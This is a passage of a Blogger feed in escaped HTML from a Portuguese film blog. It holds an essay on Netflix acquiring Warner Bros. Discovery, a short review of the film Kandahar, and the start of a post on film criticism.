href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFCeazchjqMwe_W5jAx4MRwrpAJf5kZg6IF9MaTUDlvGUMDAim8R8b-6Fw7250FhZDhYLVH1SA8Nuj-WFZdM-XEvps1ZLUG_rw0wEXLHJGMp2OEtZFR2IWsWyKl3f3B5S2QciGECQBg14LAgEOpvZk2jVm4rganTVik01VdsIzEwOl2CdjNVn6vZsfH10\/s1080\/Cinema%20MaDame%20Lumi%C3%A8re%20(6).png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFCeazchjqMwe_W5jAx4MRwrpAJf5kZg6IF9MaTUDlvGUMDAim8R8b-6Fw7250FhZDhYLVH1SA8Nuj-WFZdM-XEvps1ZLUG_rw0wEXLHJGMp2OEtZFR2IWsWyKl3f3B5S2QciGECQBg14LAgEOpvZk2jVm4rganTVik01VdsIzEwOl2CdjNVn6vZsfH10\/w640-h640\/Cinema%20MaDame%20Lumi%C3%A8re%20(6).png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"background-color: white; color: #666666; font-family: verdana; font-size: 16px; letter-spacing: 0.16px;\"\u003E\u003Cspan style=\"border: medium none; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003EPor\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"background-color: white; border: 0px none rgb(68, 68, 68); color: #444444; font-family: verdana; font-size: 16px; font-weight: 700; letter-spacing: 0.16px; list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/madamelumiere\" style=\"border: 0px none rgb(181, 101, 59); color: #aaaaaa; list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px; text-decoration-line: none;\"\u003ECristiane Costa\u003C\/a\u003E\u003Cspan style=\"border: 0px none rgb(78, 40, 0); list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px;\"\u003E, \u0026nbsp;Editora e blogueira crítica de Cinema, e\u003C\/span\u003E\u003Cspan style=\"border: 0px none rgb(78, 40, 0); list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px;\"\u003Especialista em Comunicação\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"background-color: white; border: 0px none rgb(68, 68, 68); color: #444444; font-family: verdana; font-size: 16px; font-weight: 700; letter-spacing: 0.16px; list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"border: 0px none rgb(78, 40, 0); list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"background-color: white; border: 0px none rgb(68, 68, 68); color: #444444; font-family: verdana; font-size: 16px; font-weight: 700; letter-spacing: 0.16px; list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"border: 0px none rgb(78, 40, 0); list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px;\"\u003ENetflix adquire a Warner Bros. Discovery: O Século da Narrativa ou da Repetição?\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"background-color: white; border: 0px none rgb(68, 68, 68); color: #444444; font-family: verdana; font-size: 16px; font-weight: 700; letter-spacing: 0.16px; list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"border: 0px none rgb(78, 40, 0); list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px;\"\u003EOs US$ 72 bilhões que redesenham o Cinema Global\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"background-color: white; border: 0px none rgb(68, 68, 68); color: #444444; font-family: verdana; font-size: 16px; font-weight: 700; letter-spacing: 0.16px; list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"border: 0px none rgb(78, 40, 0); list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EO anúncio de que a Netflix está adquirindo a Warner Bros. Discovery por US$ 72 bilhões não é apenas a maior transação da história do streaming; é como se uma biblioteca inteira de mitos modernos tivesse sido comprada e agora estivesse sob o comando de um único curador. Este movimento marca o ponto final da chamada “Guerra do Streaming” e inaugura uma nova era: a da consolidação da narrativa. A aquisição, prevista para ser concluída até o terceiro trimestre de 2026, traz para o catálogo da gigante ativos valiosos, incluindo estúdios de cinema, HBO Max, HBO, e o legado de franquias como Harry Potter, Game of Thrones, Friends e o Universo DC.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EConforme o co-CEO da Netflix, Ted Sarandos, a missão é “ajudar a definir o próximo século da narrativa”. Mas, no mercado, essa definição tem prós e contras dramáticos, especialmente para a diversidade e a cadeia de valor da produção. \u003Cb\u003EAfinal, quem tem o direito de definir a imaginação coletiva?\u0026nbsp;\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EDo ponto de vista do consumidor, a centralização de conteúdo traz benefícios imediatos. A união dos títulos da Warner, com seu profundo catálogo de legado, aos sucessos globais da Netflix, como Stranger Things e Round 6, cria uma biblioteca de alcance incomparável. É como juntar o passado mítico com o presente algorítmico, formando um acervo que dificilmente poderá ser rivalizado.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EHá também o efeito prático: a eliminação da concorrência direta do HBO Max permite à Netflix otimizar seus investimentos em produção, direcionando capital não mais para a guerra de aquisição de clientes, mas para projetos de maior fôlego. O consumidor, nesse cenário, ganha um serviço mais robusto, ainda que mais previsível. E a estabilidade do catálogo, sustentada por franquias aclamadas como Friends e The Sopranos, garante retenção de clientes que transcende as novidades algorítmicas. O alívio de ter tudo em um só lugar pode soar como vantagem, mas também como anestesia contra o risco.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EPara a indústria cinematográfica e para a diversidade de vozes, essa consolidação levanta questões sérias. Com um único comprador dominando produção e distribuição global, o espaço para produtoras menores e independentes se estreita. O algoritmo tende a favorecer escala e franquias, relegando narrativas locais e de nicho a notas de rodapé.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EA centralização também desequilibra as negociações com criadores e roteiristas. A liberdade criativa fica vulnerável às margens ditadas pela plataforma dominante, e o risco é que os US$ 72 bilhões se transformem em aversão ao risco criativo. O catálogo da Warner é vasto, mas conservador, pautado em propriedades intelectuais fortes. A pressão por monetizar esse investimento pode multiplicar spin-offs e remakes, tornando o “século da narrativa” apenas uma repetição glorificada do século passado.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ENão é a primeira vez que o cinema vive concentração de poder. Nos anos 30–50, os grandes estúdios de Hollywood ditavam não apenas o que se produzia, mas também como o público deveria sonhar. A diferença é que agora o curador não é um estúdio, mas um algoritmo. E algoritmos não apenas escolhem: moldam.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EA compra da Warner pela Netflix é o movimento final no tabuleiro de xadrez do streaming. Para o espectador, resolve a fadiga de múltiplas assinaturas. Para o mercado, garante domínio. Mas é um momento que exige olhar crítico e constante. O legado de US$ 72 bilhões da Warner agora está sob o domínio de um algoritmo. O desafio de Sarandos é provar que esse poder resultará em um próximo século da narrativa rico em diversidade e inovação, e não apenas em uma vitrine reluzente de franquias recicladas.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EEntre os concorrentes que restam, apenas a Disney parece capaz de rivalizar em escala cultural e de franquias. Com o poder de marcas como Marvel, Star Wars e Pixar, ela mantém um arsenal simbólico que dialoga diretamente com o imaginário coletivo global. Amazon, Apple e Paramount ainda disputam nichos ou prestígio, mas não possuem a mesma força de catálogo e alcance. O tabuleiro, portanto, se reduz a dois gigantes: a Netflix, agora dona de uma biblioteca de mitos modernos, e a Disney, guardiã de universos que já atravessaram gerações. O futuro da narrativa será, em grande medida, decidido nesse duelo silencioso entre quem controla não apenas o mercado, mas também a imaginação do público.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ENo fim, não são os bilhões que inquietam, mas a ideia de que uma única empresa possa decidir quais histórias merecem atravessar gerações. O cinema, afinal, não é apenas catálogo ou algoritmo: é memória viva, é sombra e claridade, é o risco de se perder para encontrar outra vez. Se o próximo século da narrativa já tem dono, que não nos falte coragem para lembrar que a arte nunca pertenceu a ninguém, ela sempre foi resistência, viagem e espelho da condição humana.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/898566791721903162\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/12\/critica-netflix-adquire-warner-bros.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/898566791721903162"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/898566791721903162"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/12\/critica-netflix-adquire-warner-bros.html","title":"Crítica | Netflix adquire a Warner Bros. Discovery: O Século da Narrativa ou da Repetição?"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFCeazchjqMwe_W5jAx4MRwrpAJf5kZg6IF9MaTUDlvGUMDAim8R8b-6Fw7250FhZDhYLVH1SA8Nuj-WFZdM-XEvps1ZLUG_rw0wEXLHJGMp2OEtZFR2IWsWyKl3f3B5S2QciGECQBg14LAgEOpvZk2jVm4rganTVik01VdsIzEwOl2CdjNVn6vZsfH10\/s72-w640-h640-c\/Cinema%20MaDame%20Lumi%C3%A8re%20(6).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-7527361553351588706"},"published":{"$t":"2025-12-05T08:00:00.002-03:00"},"updated":{"$t":"2025-12-06T19:42:10.640-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2 estrelas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ação"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Conflitos políticos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Crítica curta"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Gerard Butler"},{"scheme":"http://www.blogger.com/atom/ns#","term":"streaming-vod"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Suspense"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Thriller"},{"scheme":"http://www.blogger.com/atom/ns#","term":"thriller de ação"}],"title":{"type":"text","$t":"Crítica Curta: Missão de Sobrevivência (Kandahar, 2023)"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5LWqiQIdcP-b47YzZycaI4yqAMUoKRnmM0zXnHyX44-oul4B_5K77s3MjKvYN12x-ffGKqDpOv3gHnABf3gEnniG49AUGZE0x7NLMgQaC8LAnGYbDBjYcalhjsqNAUGT8eALV44hoczVRgUz-qUp6sywfYuE2Iu0FhXh8wfLgu-vjRbP6PdJ2w3iE728\/s729\/miss%C3%A3o%20de%20sobreviv%C3%AAncia%20kandahar%20-%20cr%C3%ADtica%20streaming%20madame%20lumiere.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"729\" data-original-width=\"511\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5LWqiQIdcP-b47YzZycaI4yqAMUoKRnmM0zXnHyX44-oul4B_5K77s3MjKvYN12x-ffGKqDpOv3gHnABf3gEnniG49AUGZE0x7NLMgQaC8LAnGYbDBjYcalhjsqNAUGT8eALV44hoczVRgUz-qUp6sywfYuE2Iu0FhXh8wfLgu-vjRbP6PdJ2w3iE728\/w448-h640\/miss%C3%A3o%20de%20sobreviv%C3%AAncia%20kandahar%20-%20cr%C3%ADtica%20streaming%20madame%20lumiere.jpg\" width=\"448\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"background-color: white; letter-spacing: 0.16px; text-align: left;\"\u003E\u003Cspan style=\"border: medium none; color: #666666; font-family: verdana; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003E#Drama #Ação #CríticaCurta #CinemaAmericano #Suspense #GerardButler #Geopolítica #Streaming #HBOMax\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"background-color: white; letter-spacing: 0.16px; text-align: left;\"\u003E\u003Cspan style=\"border: medium none; color: #666666; font-family: verdana; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"background-color: white; letter-spacing: 0.16px; text-align: left;\"\u003E\u003Cspan style=\"border: medium none; color: #666666; font-family: verdana; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003E\u003Cb style=\"font-size: 16px; letter-spacing: 0.16px;\"\u003E\u003Cspan style=\"border: medium none; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003EPor\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"border: 0px none rgb(68, 68, 68); color: #444444; font-family: verdana; font-size: 16px; letter-spacing: 0.16px; list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/madamelumiere\" style=\"border: 0px none rgb(181, 101, 59); color: #aaaaaa; list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px; text-decoration-line: none;\"\u003ECristiane Costa\u003C\/a\u003E\u003Cspan style=\"border: 0px none rgb(78, 40, 0); list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px;\"\u003E, \u0026nbsp;Editora e blogueira crítica de Cinema, e\u003C\/span\u003E\u003Cspan style=\"border: 0px none rgb(78, 40, 0); list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px;\"\u003Especialista em Comunicação\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"background-color: white; letter-spacing: 0.16px; text-align: left;\"\u003E\u003Cspan style=\"border: medium none; color: #666666; font-family: verdana; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px none rgb(68, 68, 68); color: #444444; font-family: verdana; font-size: 16px; letter-spacing: 0.16px; list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EO filme tinha a premissa perfeita para um suspense de ação sobre a complexa teia geopolítica no Afeganistão, mas se contenta com os mecanismos previsíveis de um thriller de extração. O que se observa é uma narrativa que se limita a convenções tradicionais e falha em aprofundar os conflitos interpessoais, perdendo a chance de explorar a fragilidade da confiança que o cenário exige. Ainda que Gerard Butler confira carisma e humanidade ao protagonista, o resultado é ⭐⭐: um esforço válido, mas esvaziado por escolhas superficiais que reduzem seu alcance político e dramático.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cstrong\u003EO Propósito da Crítica Curta\u003C\/strong\u003E\u003Cbr \/\u003EUm panorama direto ao ponto para filmes que merecem sua atenção imediata. A curadoria perfeita para escolher sua próxima sessão de streaming com rapidez e confiança.\u003C\/span\u003E\u0026nbsp;\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EImagem Amazon. Divulgação.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/7527361553351588706\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/12\/critica-curta-missao-de-sobrevivencia.html#comment-form","title":"2 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/7527361553351588706"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/7527361553351588706"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/12\/critica-curta-missao-de-sobrevivencia.html","title":"Crítica Curta: Missão de Sobrevivência (Kandahar, 2023)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5LWqiQIdcP-b47YzZycaI4yqAMUoKRnmM0zXnHyX44-oul4B_5K77s3MjKvYN12x-ffGKqDpOv3gHnABf3gEnniG49AUGZE0x7NLMgQaC8LAnGYbDBjYcalhjsqNAUGT8eALV44hoczVRgUz-qUp6sywfYuE2Iu0FhXh8wfLgu-vjRbP6PdJ2w3iE728\/s72-w448-h640-c\/miss%C3%A3o%20de%20sobreviv%C3%AAncia%20kandahar%20-%20cr%C3%ADtica%20streaming%20madame%20lumiere.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-3446310015093998424"},"published":{"$t":"2025-12-04T20:00:00.001-03:00"},"updated":{"$t":"2025-12-04T20:00:00.119-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Crítica Cinematográfica"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jornada Crítica"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Madame"}],"title":{"type":"text","$t":"A Crítica da Madame Lumière: O Ensaio como Condição Humana"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyexmVDu3EAj2PF7XWNSf7hjwoiJt1NZVa_CL44LNkStFLBUzDtmuPAR0AAVUs0VA2eE1DIeMIik3bpYDfNhA8o52toSLphO7S7607wfHCby1Fw0lYbX61yqxmks-oUTnzTvg6NKkyjc7ciu9Xf0flXYA7ahlP7cDI56W98NepCu0yuGN6EGjrmifOR2Y\/s1200\/Cinema%20MaDame%20Lumi%C3%A8re%20(5).png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"675\" data-original-width=\"1200\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyexmVDu3EAj2PF7XWNSf7hjwoiJt1NZVa_CL44LNkStFLBUzDtmuPAR0AAVUs0VA2eE1DIeMIik3bpYDfNhA8o52toSLphO7S7607wfHCby1Fw0lYbX61yqxmks-oUTnzTvg6NKkyjc7ciu9Xf0flXYA7ahlP7cDI56W98NepCu0yuGN6EGjrmifOR2Y\/w640-h360\/Cinema%20MaDame%20Lumi%C3%A8re%20(5).png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"background-color: white; color: #666666; font-family: verdana; font-size: 16px; letter-spacing: 0.16px; text-align: left;\"\u003E\u003Cspan style=\"border: medium none; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003EPor\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"background-color: white; border: 0px none rgb(68, 68, 68); color: #444444; font-family: verdana; font-size: 16px; font-weight: 700; letter-spacing: 0.16px; list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/madamelumiere\" style=\"border: 0px none rgb(181, 101, 59); color: #aaaaaa; list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px; text-decoration-line: none;\"\u003ECristiane Costa\u003C\/a\u003E\u003Cspan style=\"border: 0px none rgb(78, 40, 0); list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px;\"\u003E, \u0026nbsp;Editora e blogueira crítica de Cinema, e\u003C\/span\u003E\u003Cspan style=\"border: 0px none rgb(78, 40, 0); list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px;\"\u003Especialista em Comunicação\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"background-color: white; border: 0px none rgb(68, 68, 68); color: #444444; font-family: verdana; font-size: 16px; font-weight: 700; letter-spacing: 0.16px; list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"border: 0px none rgb(78, 40, 0); list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv _ngcontent-ng-c3274356739=\"\" aria-busy=\"false\" aria-live=\"off\" class=\"markdown markdown-main-panel enable-updated-hr-color\" dir=\"ltr\" id=\"model-response-message-contentr_86fc8c2d7c0320d9\" inline-copy-host=\"\" style=\"--animation-duration: 600ms; --fade-animation-function: linear; animation: 0s ease 0s 1 normal none running none; appearance: none; background: none 0% 0% \/ auto repeat scroll padding-box border-box rgba(0, 0, 0, 0); border: 0px none rgb(31, 31, 31); clear: none; clip: auto; color: #1f1f1f; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: block; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; orphans: 2; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; widows: 2; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background: none 0% 0% \/ auto repeat scroll padding-box border-box rgba(0, 0, 0, 0); border: 0px none rgb(31, 31, 31); clear: none; clip: auto; color: #1f1f1f; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: block; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px 